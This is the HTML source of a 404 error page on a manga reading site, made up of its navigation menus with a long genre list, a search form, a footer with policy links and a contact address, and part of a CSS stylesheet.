<div class="pyro">
    <div class="before"></div>
    <div class="after"></div>
</div>-->
<div class="header-bg" data-v-886cd264="" data-v-5fa6951a="">
	<div class="search_bar_top addnh">
	    <form action="search.php" type = "post" style="width:100%; margin:auto;">
		<div style="width:90%;height: 40px;display:flex;flex-direction:row;margin: auto;">
			<input data-v-22d5330a="" name="keyword" type="search" placeholder="What manga are you searching for...?" style="width: 88%; padding:10px;"
			 class="mr-2">
			<button type="submit" data-v-70910ec7="" data-v-22d5330a="" class="btn-default btn-primary " style="width: 12% padding: 10px 13px;">
				<svg data-v-22d5330a="" data-v-70910ec7="" xmlns="http://www.w3.org/2000/svg" width="18px" height="20px" viewBox="2 -1 25 23"
				 fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search">
					<circle data-v-22d5330a="" data-v-70910ec7="" cx="11" cy="11" r="8"></circle>
					<line data-v-22d5330a="" data-v-70910ec7="" x1="21" y1="21" x2="16.65" y2="16.65"></line>
				</svg>
			</button>
		</div>
		</form>
	</div>


	<div id="headwrap" class="container header row align-center py-2" data-v-ca6cf050="" data-v-886cd264="">
		<a href="/home.php" title="Home" class="link no-decoration nuxt-link-active" data-v-74ec4422="" data-v-886cd264="" data-v-6a8dae3e="">
			<img src="/logo_light.d9991b5.png" alt="logo" title="logo" width="195px" height="47px" loading="lazy" class="large-show" style="object-fit:contain;"
			 data-v-a1ebd7c8="" data-v-886cd264="">
			<img src="/logo_light.d9991b5.png" alt="logo" title="logo" width="180px" height="45px" loading="lazy" class="large-hide mr-2"
			 data-v-a1ebd7c8="" data-v-886cd264="">
		</a>
		<div class="large-show" data-v-0bc1f7de="" data-v-886cd264="" data-v-ca6cf050="">
			<div class="menu-items-container" data-v-0bc1f7de="">
				<a href="/home.php" title="Home" class="link no-decoration p-3 menu-item menu-item-selected" data-v-74ec4422="" data-v-0bc1f7de="">Home
				</a>
				<a href="/weekly-manga.php" title="Weekly Manga" class="link no-decoration p-3 menu-item p-3 menu-item " data-v-74ec4422="" data-v-0bc1f7de="">Weekly Manga
				</a>
				<a href="/new-manga.php" title="New Manga" class="link no-decoration p-3 menu-item p-3 menu-item " data-v-74ec4422="" data-v-0bc1f7de="">New Manga
				</a>
				<a href="/history.php" title="History" class="link no-decoration p-3 menu-item p-3 menu-item " data-v-74ec4422="" data-v-0bc1f7de="">History
				</a>
				<!--<a href="favorites.php" title="Favorites" class="link no-decoration p-3 menu-item p-3 menu-item " data-v-74ec4422="" data-v-0bc1f7de="">Favorites
				</a>
			    -->
				<!---->
				<span class="relative genre py-3" data-v-0bc1f7de="">
					<a href="javascript:void(0);" title="Genres" class="link no-decoration p-3 menu-item " data-v-74ec4422="" data-v-0bc1f7de="">Genres
						<svg xmlns="http://www.w3.org/2000/svg" width="13px" height="13px" viewBox="0 0 24 24" fill="none" stroke="currentColor"
						 stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-down" data-v-0bc1f7de="">
							<polyline points="6 9 12 15 18 9" data-v-0bc1f7de=""></polyline>
						</svg>
					</a>
					<span class="category-popover p-3" data-v-0bc1f7de="">
					    
					        						<a href="/genre.php?genre=Action" title="Action" class="link no-decoration px-3 py-2" data-v-74ec4422="" data-v-0bc1f7de="">
    							Action    						</a>
						    						<a href="/genre.php?genre=Adventure" title="Adventure" class="link no-decoration px-3 py-2" data-v-74ec4422="" data-v-0bc1f7de="">
    							Adventure    						</a>
						    						<a href="/genre.php?genre=Comedy" title="Comedy" class="link no-decoration px-3 py-2" data-v-74ec4422="" data-v-0bc1f7de="">
    							Comedy    						</a>
						    						<a href="/genre.php?genre=Crime" title="Crime" class="link no-decoration px-3 py-2" data-v-74ec4422="" data-v-0bc1f7de="">
    							Crime    						</a>
						    						<a href="/genre.php?genre=Demons" title="Demons" class="link no-decoration px-3 py-2" data-v-74ec4422="" data-v-0bc1f7de="">
    							Demons    						</a>
						    						<a href="/genre.php?genre=Drama" title="Drama" class="link no-decoration px-3 py-2" data-v-74ec4422="" data-v-0bc1f7de="">
    							Drama    						</a>
						    						<a href="/genre.php?genre=Ecchi" title="Ecchi" class="link no-decoration px-3 py-2" data-v-74ec4422="" data-v-0bc1f7de="">
    							Ecchi    						</a>
						    						<a href="/genre.php?genre=Fantasy" title="Fantasy" class="link no-decoration px-3 py-2" data-v-74ec4422="" data-v-0bc1f7de="">
    							Fantasy    						</a>
						    						<a href="/genre.php?genre=Horror" title="Horror" class="link no-decoration px-3 py-2" data-v-74ec4422="" data-v-0bc1f7de="">
    							Horror    						</a>
						    						<a href="/genre.php?genre=Isekai" title="Isekai" class="link no-decoration px-3 py-2" data-v-74ec4422="" data-v-0bc1f7de="">
    							Isekai    						</a>
						    						<a href="/genre.php?genre=Magic" title="Magic" class="link no-decoration px-3 py-2" data-v-74ec4422="" data-v-0bc1f7de="">
    							Magic    						</a>
						    						<a href="/genre.php?genre=Manhwa/Manhua" title="Manhwa/Manhua" class="link no-decoration px-3 py-2" data-v-74ec4422="" data-v-0bc1f7de="">
    							Manhwa/Manhua    						</a>
						    						<a href="/genre.php?genre=Martial Arts" title="Martial Arts" class="link no-decoration px-3 py-2" data-v-74ec4422="" data-v-0bc1f7de="">
    							Martial Arts    						</a>
						    						<a href="/genre.php?genre=Military" title="Military" class="link no-decoration px-3 py-2" data-v-74ec4422="" data-v-0bc1f7de="">
    							Military    						</a>
						    						<a href="/genre.php?genre=Mystery" title="Mystery" class="link no-decoration px-3 py-2" data-v-74ec4422="" data-v-0bc1f7de="">
    							Mystery    						</a>
						    						<a href="/genre.php?genre=Parody" title="Parody" class="link no-decoration px-3 py-2" data-v-74ec4422="" data-v-0bc1f7de="">
    							Parody    						</a>
						    						<a href="/genre.php?genre=Psychological" title="Psychological" class="link no-decoration px-3 py-2" data-v-74ec4422="" data-v-0bc1f7de="">
    							Psychological    						</a>
						    						<a href="/genre.php?genre=Romance" title="Romance" class="link no-decoration px-3 py-2" data-v-74ec4422="" data-v-0bc1f7de="">
    							Romance    						</a>
						    						<a href="/genre.php?genre=School" title="School" class="link no-decoration px-3 py-2" data-v-74ec4422="" data-v-0bc1f7de="">
    							School    						</a>
						    						<a href="/genre.php?genre=Sci-Fi" title="Sci-Fi" class="link no-decoration px-3 py-2" data-v-74ec4422="" data-v-0bc1f7de="">
    							Sci-Fi    						</a>
						    						<a href="/genre.php?genre=Seinen" title="Seinen" class="link no-decoration px-3 py-2" data-v-74ec4422="" data-v-0bc1f7de="">
    							Seinen    						</a>
						    						<a href="/genre.php?genre=Shoujo" title="Shoujo" class="link no-decoration px-3 py-2" data-v-74ec4422="" data-v-0bc1f7de="">
    							Shoujo    						</a>
						    						<a href="/genre.php?genre=Shounen" title="Shounen" class="link no-decoration px-3 py-2" data-v-74ec4422="" data-v-0bc1f7de="">
    							Shounen    						</a>
						    						<a href="/genre.php?genre=Slice of Life" title="Slice of Life" class="link no-decoration px-3 py-2" data-v-74ec4422="" data-v-0bc1f7de="">
    							Slice of Life    						</a>
						    						<a href="/genre.php?genre=Space" title="Space" class="link no-decoration px-3 py-2" data-v-74ec4422="" data-v-0bc1f7de="">
    							Space    						</a>
						    						<a href="/genre.php?genre=Sports" title="Sports" class="link no-decoration px-3 py-2" data-v-74ec4422="" data-v-0bc1f7de="">
    							Sports    						</a>
						    						<a href="/genre.php?genre=Super Power" title="Super Power" class="link no-decoration px-3 py-2" data-v-74ec4422="" data-v-0bc1f7de="">
    							Super Power    						</a>
						    						<a href="/genre.php?genre=Supernatural" title="Supernatural" class="link no-decoration px-3 py-2" data-v-74ec4422="" data-v-0bc1f7de="">
    							Supernatural    						</a>
						    						<a href="/genre.php?genre=Thriller" title="Thriller" class="link no-decoration px-3 py-2" data-v-74ec4422="" data-v-0bc1f7de="">
    							Thriller    						</a>
						    						<a href="/genre.php?genre=Vampire" title="Vampire" class="link no-decoration px-3 py-2" data-v-74ec4422="" data-v-0bc1f7de="">
    							Vampire    						</a>
											
					</span>
				</span>
				<button data-v-70910ec7="" data-v-63ea5407="" data-v-0bc1f7de="" class="signin menu-item medium-hide btn-default btn-secondary "
				 onclick="location.href='sign-in.html';">
					<span data-v-70d8a0c4="" data-v-63ea5407="" class="text default normal" data-v-70910ec7="">
						Sign in
					</span>
				</button>
			</div>
		</div>

		<div data-v-22d5330a="" data-v-886cd264="" class="large-hide flex-fill mr-2 row" style="cursor:pointer;" onclick="location.href='/install_webapp.php';">
			<div style="width:30px;height:30px;background: #990f4b;position: relative;border-radius: 35%; float:right;">
				<svg xmlns="http://www.w3.org/2000/svg" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 512 437.242" style="
                                position: absolute;
                                top: 1px;
                                border: 0;
                                left: 0;
                                right: 0;
                                margin: auto;
                                width: 20px;
                                height: 25px;
                                color:#fff;
                                fill: #ffffff;
                            "><path fill-rule="nonzero" d="M.723 313.756c-2.482-10.26 1.698-18.299 8.38-23.044a23.417 23.417 0 018.018-3.632c2.877-.7 5.88-.865 8.764-.452 8.127 1.166 15.534 6.417 18.013 16.677a632.525 632.525 0 014.317 19.091c1.566 7.418 2.52 12.234 3.418 16.772 4.445 22.443 7.732 36.512 16.021 43.526 8.775 7.423 25.366 9.985 57.167 9.985h268.042c29.359 0 44.674-2.807 52.736-10.093 7.768-7.023 10.805-20.735 14.735-41.777l.007-.043a1038.93 1038.93 0 013.426-17.758c1.298-6.427 2.722-13.029 4.34-19.703 2.484-10.256 9.886-15.503 18.008-16.677 2.861-.41 5.846-.242 8.722.449 2.905.699 5.679 1.935 8.068 3.633 6.672 4.741 10.843 12.762 8.38 22.997l-.011.044a494.136 494.136 0 00-3.958 17.974c-1.011 5.023-2.169 11.215-3.281 17.178l-.008.043c-5.792 31.052-10.544 52.357-26.462 67.319-15.681 14.741-40.245 20.977-84.699 20.977H124.823c-46.477 0-72.016-5.596-88.445-20.144-16.834-14.909-21.937-36.555-28.444-69.403-1.316-6.654-2.582-13.005-3.444-17.126-1.213-5.781-2.461-11.434-3.767-16.813zm165.549-143.439l65.092 68.466.204-160.91h47.595l-.204 160.791 66.774-70.174 34.53 32.848-125.184 131.556-123.336-129.729 34.529-32.848zm65.325-115.413l.028-22.041h47.594l-.028 22.041h-47.594zm.046-36.254L231.666 0h47.595l-.024 18.65h-47.594z"/></svg>
			</div>
		</div>

		<div data-v-22d5330a="" data-v-886cd264="" class="search-input mr-2 row" type="search" style="cursor:pointer;">
			<div class="btn-glass" style="width:30px;height:30px;background: #990f4b;position: relative;border-radius: 35%; float:right;">
				<svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512" style="
                                position: absolute;
                                top: 0;
                                border: 0;
                                left: 0;
                                right: 0;
                                margin: auto;
                                width: 15px;
                                height: 30px;
                                color:#fff;
                                fill: #ffffff;
                            ">
					<!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. -->
					<path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"></path>
				</svg>
			</div>
		</div>

		<!--<div data-v-22d5330a="" data-v-886cd264="" class="large-show search-input flex-fill mr-2 row search-input-container input-light"
		 type="search">
		      <form action="/search.php" type = "post">
			<input data-v-22d5330a="" name="keyword" type="search" placeholder="What manga are you searching for...?">
			<button type="submit" data-v-70910ec7="" data-v-22d5330a="" class="search-btn btn-default btn-primary ">
				<svg data-v-22d5330a="" data-v-70910ec7="" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24"
				 fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search">
					<circle data-v-22d5330a="" data-v-70910ec7="" cx="11" cy="11" r="8"></circle>
					<line data-v-22d5330a="" data-v-70910ec7="" x1="21" y1="21" x2="16.65" y2="16.65"></line>
				</svg>
			</button>
			</form>
			
		</div>-->
		<!--<button data-v-70910ec7="" data-v-63ea5407="" data-v-886cd264="" class="signin large-show mr-3 btn-default btn-secondary "
		 onclick="location.href='register.php';">
			<span data-v-70d8a0c4="" data-v-63ea5407="" class="text default normal" data-v-70910ec7="">
				Register
			</span>
		</button>
		<button data-v-70910ec7="" data-v-63ea5407="" data-v-886cd264="" class="signin large-show mr-3 btn-default btn-secondary "
		 onclick="location.href='sign-in.php';">
			<span data-v-70d8a0c4="" data-v-63ea5407="" class="text default normal" data-v-70910ec7="">
				Sign in
			</span>
		</button>

		<div data-v-886cd264="" class="theme-container mr-2 theme-dark">
			<svg data-v-886cd264="" data-v-3e2b49c6="" xmlns="http://www.w3.org/2000/svg" width="20px" height="20px" viewBox="0 0 24 24"
			 fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-sun">
				<circle data-v-886cd264="" data-v-3e2b49c6="" cx="12" cy="12" r="5"></circle>
				<line data-v-886cd264="" data-v-3e2b49c6="" x1="12" y1="1" x2="12" y2="3"></line>
				<line data-v-886cd264="" data-v-3e2b49c6="" x1="12" y1="21" x2="12" y2="23"></line>
				<line data-v-886cd264="" data-v-3e2b49c6="" x1="4.22" y1="4.22" x2="5.64" y2="5.64"></line>
				<line data-v-886cd264="" data-v-3e2b49c6="" x1="18.36" y1="18.36" x2="19.78" y2="19.78"></line>
				<line data-v-886cd264="" data-v-3e2b49c6="" x1="1" y1="12" x2="3" y2="12"></line>
				<line data-v-886cd264="" data-v-3e2b49c6="" x1="21" y1="12" x2="23" y2="12"></line>
				<line data-v-886cd264="" data-v-3e2b49c6="" x1="4.22" y1="19.78" x2="5.64" y2="18.36"></line>
				<line data-v-886cd264="" data-v-3e2b49c6="" x1="18.36" y1="5.64" x2="19.78" y2="4.22"></line>
			</svg>
		</div>

		<div data-v-886cd264="" class="theme-container mr-2 theme-light">
			<svg data-v-886cd264="" data-v-3e2b49c6="" xmlns="http://www.w3.org/2000/svg" width="20px" height="20px" viewBox="0 0 24 24"
			 fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-moon">
				<path data-v-886cd264="" data-v-3e2b49c6="" d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"></path>
			</svg>
		</div>-->

		

		<svg xmlns="http://www.w3.org/2000/svg" width="20px" height="20px" viewBox="0 0 24 24" fill="none" stroke="currentColor"
		 stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="menu-button large-hide text-light feather feather-menu"
		 data-v-ca6cf050="" data-v-886cd264="">
			<line x1="3" y1="12" x2="21" y2="12" data-v-ca6cf050="" data-v-886cd264=""></line>
			<line x1="3" y1="6" x2="21" y2="6" data-v-ca6cf050="" data-v-886cd264=""></line>
			<line x1="3" y1="18" x2="21" y2="18" data-v-ca6cf050="" data-v-886cd264=""></line>
		</svg>

		<nav class="large-hide nav-drawer drawer-hide" data-v-2b4258cd="" data-v-886cd264="" data-v-ca6cf050="">
			<div class="nav-container" data-v-2b4258cd="">
				<svg xmlns="http://www.w3.org/2000/svg" width="30px" height="30px" viewBox="0 0 24 24" fill="none" stroke="currentColor"
				 stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="x-icon feather feather-x" data-v-2b4258cd="">
					<line x1="18" y1="6" x2="6" y2="18" data-v-2b4258cd=""></line>
					<line x1="6" y1="6" x2="18" y2="18" data-v-2b4258cd=""></line>
				</svg>
				<div data-v-0bc1f7de="" data-v-886cd264="" data-v-2b4258cd="">
					<div class="menu-items-container" data-v-0bc1f7de="">
						<a href="/home.php" title="Home" class="link no-decoration p-3 menu-item menu-item-selected" data-v-74ec4422="" data-v-0bc1f7de="">Home
						</a>
						<a href="/weekly-manga.php" title="Favorites" class="link no-decoration p-3 menu-item p-3 menu-item " data-v-74ec4422="" data-v-0bc1f7de="">Weekly Manga
						</a>
						<a href="/new-manga.php" title="Favorites" class="link no-decoration p-3 menu-item p-3 menu-item " data-v-74ec4422="" data-v-0bc1f7de="">New Manga
						</a>
						<a href="/history.php" title="History" class="link no-decoration p-3 menu-item p-3 menu-item " data-v-74ec4422="" data-v-0bc1f7de="">History
						</a>
						<!--<a href="favorites.php" title="Favorites" class="link no-decoration p-3 menu-item p-3 menu-item " data-v-74ec4422="" data-v-0bc1f7de="">Favorites
						</a>
						-->
						<!---->
						<span class="relative genre py-3" data-v-0bc1f7de="">
							<a href="javascript:void(0);" title="Genres" class="link no-decoration p-3 menu-item " data-v-74ec4422="" data-v-0bc1f7de="">Genres
								<svg xmlns="http://www.w3.org/2000/svg" width="13px" height="13px" viewBox="0 0 24 24" fill="none" stroke="currentColor"
								 stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-down" data-v-0bc1f7de="">
									<polyline points="6 9 12 15 18 9" data-v-0bc1f7de=""></polyline>
								</svg>
							</a>
							<span class="category-popover p-3" data-v-0bc1f7de="">
							                						<a href="genre.php?genre=Action" title="Action" class="link no-decoration px-3 py-2" data-v-74ec4422="" data-v-0bc1f7de="">
            							Action            						</a>
        						            						<a href="genre.php?genre=Adventure" title="Adventure" class="link no-decoration px-3 py-2" data-v-74ec4422="" data-v-0bc1f7de="">
            							Adventure            						</a>
        						            						<a href="genre.php?genre=Comedy" title="Comedy" class="link no-decoration px-3 py-2" data-v-74ec4422="" data-v-0bc1f7de="">
            							Comedy            						</a>
        						            						<a href="genre.php?genre=Crime" title="Crime" class="link no-decoration px-3 py-2" data-v-74ec4422="" data-v-0bc1f7de="">
            							Crime            						</a>
        						            						<a href="genre.php?genre=Demons" title="Demons" class="link no-decoration px-3 py-2" data-v-74ec4422="" data-v-0bc1f7de="">
            							Demons            						</a>
        						            						<a href="genre.php?genre=Drama" title="Drama" class="link no-decoration px-3 py-2" data-v-74ec4422="" data-v-0bc1f7de="">
            							Drama            						</a>
        						            						<a href="genre.php?genre=Ecchi" title="Ecchi" class="link no-decoration px-3 py-2" data-v-74ec4422="" data-v-0bc1f7de="">
            							Ecchi            						</a>
        						            						<a href="genre.php?genre=Fantasy" title="Fantasy" class="link no-decoration px-3 py-2" data-v-74ec4422="" data-v-0bc1f7de="">
            							Fantasy            						</a>
        						            						<a href="genre.php?genre=Horror" title="Horror" class="link no-decoration px-3 py-2" data-v-74ec4422="" data-v-0bc1f7de="">
            							Horror            						</a>
        						            						<a href="genre.php?genre=Isekai" title="Isekai" class="link no-decoration px-3 py-2" data-v-74ec4422="" data-v-0bc1f7de="">
            							Isekai            						</a>
        						            						<a href="genre.php?genre=Magic" title="Magic" class="link no-decoration px-3 py-2" data-v-74ec4422="" data-v-0bc1f7de="">
            							Magic            						</a>
        						            						<a href="genre.php?genre=Manhwa/Manhua" title="Manhwa/Manhua" class="link no-decoration px-3 py-2" data-v-74ec4422="" data-v-0bc1f7de="">
            							Manhwa/Manhua            						</a>
        						            						<a href="genre.php?genre=Martial Arts" title="Martial Arts" class="link no-decoration px-3 py-2" data-v-74ec4422="" data-v-0bc1f7de="">
            							Martial Arts            						</a>
        						            						<a href="genre.php?genre=Military" title="Military" class="link no-decoration px-3 py-2" data-v-74ec4422="" data-v-0bc1f7de="">
            							Military            						</a>
        						            						<a href="genre.php?genre=Mystery" title="Mystery" class="link no-decoration px-3 py-2" data-v-74ec4422="" data-v-0bc1f7de="">
            							Mystery            						</a>
        						            						<a href="genre.php?genre=Parody" title="Parody" class="link no-decoration px-3 py-2" data-v-74ec4422="" data-v-0bc1f7de="">
            							Parody            						</a>
        						            						<a href="genre.php?genre=Psychological" title="Psychological" class="link no-decoration px-3 py-2" data-v-74ec4422="" data-v-0bc1f7de="">
            							Psychological            						</a>
        						            						<a href="genre.php?genre=Romance" title="Romance" class="link no-decoration px-3 py-2" data-v-74ec4422="" data-v-0bc1f7de="">
            							Romance            						</a>
        						            						<a href="genre.php?genre=School" title="School" class="link no-decoration px-3 py-2" data-v-74ec4422="" data-v-0bc1f7de="">
            							School            						</a>
        						            						<a href="genre.php?genre=Sci-Fi" title="Sci-Fi" class="link no-decoration px-3 py-2" data-v-74ec4422="" data-v-0bc1f7de="">
            							Sci-Fi            						</a>
        						            						<a href="genre.php?genre=Seinen" title="Seinen" class="link no-decoration px-3 py-2" data-v-74ec4422="" data-v-0bc1f7de="">
            							Seinen            						</a>
        						            						<a href="genre.php?genre=Shoujo" title="Shoujo" class="link no-decoration px-3 py-2" data-v-74ec4422="" data-v-0bc1f7de="">
            							Shoujo            						</a>
        						            						<a href="genre.php?genre=Shounen" title="Shounen" class="link no-decoration px-3 py-2" data-v-74ec4422="" data-v-0bc1f7de="">
            							Shounen            						</a>
        						            						<a href="genre.php?genre=Slice of Life" title="Slice of Life" class="link no-decoration px-3 py-2" data-v-74ec4422="" data-v-0bc1f7de="">
            							Slice of Life            						</a>
        						            						<a href="genre.php?genre=Space" title="Space" class="link no-decoration px-3 py-2" data-v-74ec4422="" data-v-0bc1f7de="">
            							Space            						</a>
        						            						<a href="genre.php?genre=Sports" title="Sports" class="link no-decoration px-3 py-2" data-v-74ec4422="" data-v-0bc1f7de="">
            							Sports            						</a>
        						            						<a href="genre.php?genre=Super Power" title="Super Power" class="link no-decoration px-3 py-2" data-v-74ec4422="" data-v-0bc1f7de="">
            							Super Power            						</a>
        						            						<a href="genre.php?genre=Supernatural" title="Supernatural" class="link no-decoration px-3 py-2" data-v-74ec4422="" data-v-0bc1f7de="">
            							Supernatural            						</a>
        						            						<a href="genre.php?genre=Thriller" title="Thriller" class="link no-decoration px-3 py-2" data-v-74ec4422="" data-v-0bc1f7de="">
            							Thriller            						</a>
        						            						<a href="genre.php?genre=Vampire" title="Vampire" class="link no-decoration px-3 py-2" data-v-74ec4422="" data-v-0bc1f7de="">
            							Vampire            						</a>
        													</span>
						</span>
						<!--<button data-v-70910ec7="" data-v-63ea5407="" data-v-0bc1f7de="" class="signin menu-item medium-hide btn-default btn-secondary "
						 onclick="location.href='register.php';">
							<span data-v-70d8a0c4="" data-v-63ea5407="" class="text default normal" data-v-70910ec7="">
								Register
							</span>
						</button>
						<button data-v-70910ec7="" data-v-63ea5407="" data-v-0bc1f7de="" class="signin menu-item medium-hide btn-default btn-secondary "
						 onclick="location.href='sign-in.php';">
							<span data-v-70d8a0c4="" data-v-63ea5407="" class="text default normal" data-v-70910ec7="">
								Sign in
							</span>
						</button>-->
					</div>
				</div>
				<!--<div data-v-ba01de24="" data-v-886cd264="" class="select-dropdown one-line mt-3 ml-3 mr-auto">
					<select data-v-ba01de24="">
						<option data-v-ba01de24="" value="en">
							English
						</option>
						<option data-v-ba01de24="" value="fr">
							Français
						</option>
						<option data-v-ba01de24="" value="es">
							Español
						</option>
						<option data-v-ba01de24="" value="de">
							Deutsch
						</option>
						<option data-v-ba01de24="" value="ru">
							Русский
						</option>
						<option data-v-ba01de24="" value="pt">
							Português
						</option>
						<option data-v-ba01de24="" value="tr">
							Türkçe
						</option>
						<option data-v-ba01de24="" value="hi">
							हिन्दी / Hindī
						</option>
						<option data-v-ba01de24="" value="id">
							Indonesian
						</option>
						<option data-v-ba01de24="" value="it">
							Italiano
						</option>
						<option data-v-ba01de24="" value="ja">
							日本語
						</option>
						<option data-v-ba01de24="" value="ko">
							한국어
						</option>
						<option data-v-ba01de24="" value="ms">
							Malay
						</option>
						<option data-v-ba01de24="" value="my">
							မြန်မာ (MY)
						</option>
						<option data-v-ba01de24="" value="en-ph">
							Filipino
						</option>
						<option data-v-ba01de24="" value="th">
							ไทย
						</option>
						<option data-v-ba01de24="" value="vi">
							Tiếng Việt
						</option>
						<option data-v-ba01de24="" value="zh-cn">
							简体中文
						</option>
						<option data-v-ba01de24="" value="zh-tw">
							繁體中文
						</option>
						<option data-v-ba01de24="" value="bn">
							বাঙালি
						</option>
					</select>
				</div>-->
			</div>
		</nav>
	</div>
</div>
				<div id="main-container" class="content-container" data-v-0df0662e="">
					<div data-v-ca6cf050="" data-v-069136c6="" data-v-0df0662e="" class="container py-3" style="height:100%;">
						<div data-v-189babae="" data-v-069136c6="" class="section-container p-3" data-v-ca6cf050="" style="height:100%;">
							<div data-v-189babae="">
								<h1 data-v-189babae="" class="text-large">
									ERROR 404
								</h1>
								<div data-v-189babae="" class="divider mb-2"></div>
							</div>
							<div data-v-069136c6="" data-v-189babae="" class="text-light p-3 text-paragraph">
								<p data-v-069136c6="" data-v-189babae="">Sorry, the page you have requested cannot be found. Click <a href="https://mangaberri.com" style="color:#f00; text-decoration:none;">here</a> go visit our homepage</p>
							</div>
						</div>
					</div>

					<footer class="footer-container mt-3" data-v-afc0e37a="" data-v-5fa6951a="">
	<div class="container row-responsive align-center" data-v-ca6cf050="" data-v-afc0e37a=""
		style="justify-content:space-between;">
		<a data-v-74ec4422="" data-v-afc0e37a="" href="#" class="link no-decoration nuxt-link-active"
			title="Landing Page">
			<img data-v-a1ebd7c8="" data-v-afc0e37a="" src="/logo_white.f5e6e19.png" alt="logo" title="logo"
				width="150px" loading="lazy" style="object-fit: contain;">
		</a>
		<div class="footer-links" data-v-ca6cf050="" data-v-afc0e37a="">
			<div class="row" data-v-ca6cf050="" data-v-afc0e37a="" style="font-size:0.8rem;">
				<a href="/privacy-policy.php" title="Privacy Policy" rel="nofollow"
					class="link no-decoration bold footer-link" data-v-74ec4422="" data-v-afc0e37a="" data-v-ca6cf050=""
					style="padding:10px;">Privacy Policy
				</a>
				<a href="/terms-of-service.php" title="Term of Service" rel="nofollow"
					class="link no-decoration bold footer-link" data-v-74ec4422="" data-v-afc0e37a="" data-v-ca6cf050=""
					style="padding:10px;">Term of Service
				</a>
				<a href="/dmca.php" title="DMCA" rel="nofollow" class="link no-decoration bold footer-link"
					data-v-74ec4422="" data-v-afc0e37a="" data-v-ca6cf050="" style="padding:10px;">DMCA
				</a>

				<a href="#" title="DMCA" rel="nofollow" class="link no-decoration bold footer-link" data-toggle="modal"
					data-target="#request" data-v-74ec4422="" data-v-afc0e37a="" data-v-ca6cf050=""
					style="padding:10px;">Request
				</a>
			</div>
		</div>
	</div>
	<div class="footer-links" data-v-ca6cf050="" data-v-afc0e37a="">
		<div class="row" data-v-ca6cf050="" data-v-afc0e37a="" style="font-size:0.8rem;">
			<span class="no-decoration p-3 bold" data-v-74ec4422="" data-v-afc0e37a="" data-v-ca6cf050=""
				style="text-align:center; margin:auto;">For enquiries or advertising purpose, please contact us: <a
					href="mailto:mangaberri8@gmail.com" style="color:#990f4b;"> mangaberri8@gmail.com</a>
			</span>
		</div>
		<div class="row" data-v-ca6cf050="" data-v-afc0e37a="">
			<span class="no-decoration p-3 bold" data-v-74ec4422="" data-v-afc0e37a="" data-v-ca6cf050=""
				style="text-align:center; margin:auto; font-size: 0.68rem;">© 2023 mangaberri.com. All rights reserved.
			</span>
		</div>
	</div>
</footer>

<style>
	.fade {
		transition: opacity .15s linear;
	}

	.modal {
		position: fixed;
		top: 0;
		left: 0;
		z-index: 99999;
		display: none;
		width: 100%;
		height: 100%;
		overflow: hidden;
		outline: 0;
		display: none;
	}

	.modal.show .modal-dialog {
		transform: none;
	}

	.modal-open .modal {
		overflow-x: hidden;
		overflow-y: auto;
	}

	.modal-dialog {
		position: relative;
		width: auto;
		margin: 0.5rem;
		pointer-events: none;
	}

	.modal-dialog-centered {
		display: flex;
		align-items: center;
		min-height: calc(100% - 1rem);
	}

	.modal-dialog-centered::before {
		display: block;
		height: calc(100vh - 1rem);
		height: -moz-min-content;
		height: min-content;
		content: "";
	}

	.modal.show .modal-dialog {
		transform: none;
	}

	.modal.fade .modal-dialog {
		transition: transform .3s ease-out;
		transform: translate(0, -50px);
	}

	@media (min-width: 576px) {
		.modal-dialog-centered {
			min-height: calc(100% - 3.5rem);
		}
	}

	@media (min-width: 576px) {
		.modal-dialog {
			max-width: 500px;
			margin: 1.75rem auto;
		}
	}

	@media (min-width: 576px) {
		.modal-dialog-centered::before {
			height: calc(100vh - 3.5rem);
			height: -moz-min-content;
			height: min-content;
		}
	}

	.p-4 {
		padding: 1.5rem !important;
	}

	.modal-content {
		position: relative;
		display: flex;
		flex-direction: column;
		width: 100%;
		pointer-events: auto;
		background-color: #000;
		background-clip: padding-box;
		border: 1px solid #1e2c43;
		border-radius: 0.5rem;
		outline: 0;
	}

	.modal-dialog .modal-content .modal-close {
		position: absolute;
		top: 1rem;
		right: 1rem;
		font-size: 1.5rem;
		width: 2rem;
		height: 2rem;
		background: #1e2c43;
		border-radius: 50%;
		display: flex;
		align-items: center;
		justify-content: center;
		transition: color .3s, background .3s;
		cursor: pointer;
	}

	.modal-dialog .modal-content .modal-close {
		background: 0 0;
		font-size: 1.8rem;
		color: #747c88;
	}

	.fa-solid,
	.fas {
		font-weight: 900;
	}

	.text-muted {
		color: #747c88 !important;
	}

	.form-group {
		margin-bottom: 1rem;
	}

	.form-control {
		display: block;
		padding: 3px 8px;
		width: 95%;
		height: calc(1.5em + 0.95rem + 2px);
		font-size: 1rem;
		font-weight: 400;
		line-height: 1.5;
		color: #000;
		background-color: #fff;
		background-clip: padding-box;
		border: 1px solid #1e2c43;
		border-radius: 0.5rem;
		transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
	}

	button,
	input {
		overflow: visible;
	}

	button,
	input,
	optgroup,
	select,
	textarea {
		margin: 0;
		font-family: inherit;
		font-size: inherit;
		line-height: inherit;
	}

	textarea.form-control {
		height: auto;
	}

	.modal-open {
		overflow: hidden;
	}

	.modal-backdrop {
		position: fixed;
		top: 0;
		left: 0;
		z-index: 1040;
		width: 100vw;
